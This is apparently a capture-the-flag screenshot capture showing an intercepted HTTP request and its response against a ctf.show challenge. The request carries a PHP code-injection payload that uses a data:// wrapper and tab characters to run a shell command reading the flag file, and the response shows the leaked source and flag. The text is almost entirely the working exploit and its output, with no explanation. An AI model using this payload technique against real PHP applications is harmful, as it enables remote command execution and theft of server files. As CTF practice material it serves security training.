 Go
Cancel
<
>
Target: http://8384de6b-2433-42e6-bc31-02bf
Request
Raw
Params
Headers
Hex
GET /?c=data://text/plain,<?php%09system("cat%09fla*");%09?> HTTP/1.1
Host: 8384de6b-2433-42e6-bc31-02bfe2b7cc37.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: UM_distinctid=1770a971d57344-09335249b2211e8-4c3f207e-144000-1770a971d5885
Upgrade-Insecure-Requests: 1
Content-Length: 0
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 26 Jan 2021 07:54:09 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Content-Length: 275
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 05:12:00
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{84d827a4-8d96-44bf-9080-d7c4bd00b4c9}";